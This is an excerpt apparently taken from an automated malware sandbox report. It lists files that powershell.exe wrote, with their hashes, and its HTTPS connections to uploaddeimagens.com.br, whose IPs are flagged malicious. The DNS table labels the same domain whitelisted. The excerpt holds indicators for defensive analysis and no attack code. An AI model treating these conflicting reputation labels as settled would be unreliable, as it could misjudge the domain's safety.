| 1548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 1112 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HDFYCGTASDJ6C5VTL20Q.temp | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3332 | powershell.exe | 188.114.97.3:443 | uploaddeimagens.com.br | CLOUDFLARENET | NL | malicious |
3332 | powershell.exe | 188.114.96.3:443 | uploaddeimagens.com.br | CLOUDFLARENET | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
uploaddeimagens.com.br |
| whitelisted |
dns.msftncsi.com |
| shared |